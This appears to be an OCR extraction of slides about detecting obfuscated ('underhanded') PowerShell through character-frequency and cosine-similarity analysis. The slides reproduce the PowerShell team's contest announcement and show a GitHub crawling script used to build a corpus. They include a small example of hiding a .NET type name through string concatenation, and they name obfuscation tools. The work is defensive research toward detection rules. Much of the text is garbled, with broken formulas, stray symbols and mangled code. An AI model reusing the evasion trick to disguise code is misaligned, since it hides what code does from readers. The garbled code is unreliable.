

### PS > Measure-CharacterFrequency C:\temp\tokenall.ps1 | Select -First 10

Name Percent

'<br>E  $\overline{\text{T}}$  $\overline{\text{N}}$ w

Ş.



3.07

PS > Measure-CharacterFrequency C:\temp\symbolic.ps1 | Select -First 10

Name Percent



## COSINE SIMILARITY



[C:\PowerShellCorpus\PoshCode]

- PS > md c:\temp\randomscripts
- PS > dir | Get-Random -Count 20 | Copy-Item -Destination C: \temp\randomscripts
- PS > copy C:\temp\symbolic.ps1 C:\temp\randomscripts
- PS > copy C:\temp\tokenall.ps1 C:\temp\randomscripts
- PS > dir C:\temp\randomscripts\ |  $\frac{8}{1}$
- $$script Frequency = $ |$  Measure-CharacterFrequency.ps1  $>>$
- $>>>$ \$sim = Measure-VectorSimilarity \$qlobalFrequency \$scriptFrequency  $>>>$ 
	- -KeyProperty Name -ValueProperty Percent
- [PSCustomObject]  $\theta$ { Name = \$ .Name; Similarity = \$sim }  $>>>$
- $>>>$  }

### Name

Similarity



## Similarity



## $>$  We need more data!

So we ran a little contest...

### PowerShell Team Blog

Automating the world one-liner at a time..

### Announcing the Underhanded PowerShell Contest

March 7, 2016 by PowerShell Team // 0 Comments



In an effort to improve the validation capability of PowerShell Script Analyzer, we are running a series of contests. We want you - the community members - to help us identify underhanded PowerShell scripts, and then create rules to catch them. There are specific areas where Script Analyzer rules are needed and we need your skills to help us hone them.

\*\*\*\*\*

### What is underhanded PowerShell code?

Basically, code that is designed to do something the user would not intend, or takes actions that are not apparent to someone who would casually read the code.

For example, an underhanded approach to running '[System.Runtime.InteropServices.Marshal]::SystemDefaultCharSize'mightbe:

\$type = [Type] ("System.Runtime.InteropSe" + "rvices.Mar" + "shal") \$property = "SystemDef" + "aultCharSize" \$type::\$property

We'll be running this contest in two phases: "Red Team", and "Blue Team". In the "Red Team" phase, you get to unleash your underhanded creativity in writing underhanded PowerShell code. In an upcoming "Blue Team" phase, we'll be looking for creative and reliable defenses to detect underhanded PowerShell. Participation in both contests will be allowed - and in fact encouraged!

## > **We need more data!**

*and created a huge PowerShell corpus ...*

Underhanded PowerShell GitHub *GitHub Gists PoshCode PowerShell Gallery* TechNet *Invoke-Obfuscation Invoke-CradleCrafter ISE Steroids Obfuscation*



> **We need more data!** *Politely of course ...*

Underhanded PowerShell GitHub *GitHub Gists PoshCode PowerShell Gallery* TechNet *Invoke-Obfuscation Invoke-CradleCrafter ISE Steroids Obfuscation*



### Get-GithubRepository.ps1 - Visual Studio Code

File Edit Selection View Go Debug Help

Get-GithubRepository.ps1 X ñ 1 param(

 $\Omega$ 

 $\mathbf{Q}$ 

⊛

D

```
\Box\mathsf{X}\equiv
```
 $\Box$ 

### [PSCredential]  $2^{\circ}$ \$Credential  $4$  )  $-5$ 6 \$headers =  $@{}$ } 7 if(\$Credential)  $8 \quad \{$ \$networkCredential = \$Credential.GetNetworkCredential()  $\overline{q}$ \$user = \$networkCredential.Username 10  $11$ \$pass = \$networkCredential.Password  $12$  $13$  $$pair = "${user}$ :  ${pass}$ "  $14$ 15 \$bytes = [System.Text.Encoding]::ASCII.GetBytes(\$pair)  $16$  $$base64 = [System.Convert]::ToBase64String ($bytes)$ \$basicAuthValue = "Basic \$base64" 17 18 \$headers =  $@{$ { Authorization = \$basicAuthValue } 19 20  $21$  $$last = 0$  $22$ if(Test-Path repositories.csv)  $23$ 24 \$lastItem = Get-Content repositories.csv -Tail 1 | ConvertFrom-Csv -Header Id, Name, html url, description, languages 25  $$last = $lastItem$ .Id 26 27 2 references function Ensure-RateLimit 28 29 30 do  $31$  $\left\{ \right.$ \$limit = (Invoke-RestMethod -uri "https://api.github.com/rate limit" -Headers \$headers).Rate  $32$ 33 34  $if(([int] $1] in it **Remaining**) -lt 10)$ 35  $\left\{ \right.$ Write-Progress ("Waiting. Rate limit resets in: " + 36 ([System.DateTimeOffset]::FromUnixTimeSeconds(\$limit.Reset).ToLocalTime().DateTime - (Get-Date)))  $\overline{27}$ Start-Sleep -Seconds 60  $\overline{38}$ 39 } while(\$limit.Remaining -lt 10) 40 41 42 43 while(\$true) 44 45 Ensure-RateLimit  $46$ \$repositories = Invoke-RestMethod -uri "https://api.github.com/repositories?since=\$last" -Headers \$headers 47 if(-not \$repositories) 48  $\left\{ \right.$ 49 break 50 51  $52$  $$firstRepository = $reportories[0]$ Write-Progress ("Processing repository {0}: {1} - {2}" -f \$firstRepository.Id,\$firstRepository.Name,\$firstRepository.Description) 53 54 55 foreach(\$repository in \$repositories) 56 ₹. 57 Ensure-RateLimit \$outputObject = \$repository | Select-Object Id, Name, html\_url, Description, Languages 58 \$languages = (Invoke-RestMethod \$repository.languages\_url -Headers \$headers).PSObject.Properties.Name -join ":" 59 60 \$outputObject.Languages = \$languages 61 62 \$outputObject | Export-Csv repositories.csv -Append -NoTypeInformation 63  $$last = $report.id$ 64  $\rightarrow$ 65 }

# Code

### Get-GithubRepository.ps1 - Visual Studio Code

File Edit Selection View Go Debug Help

Get-GithubRepository.ps1 X ńМ.

 $\Box$   $\cdots$ 



# Code

# Canadian

## > **But first, a word of thanks**

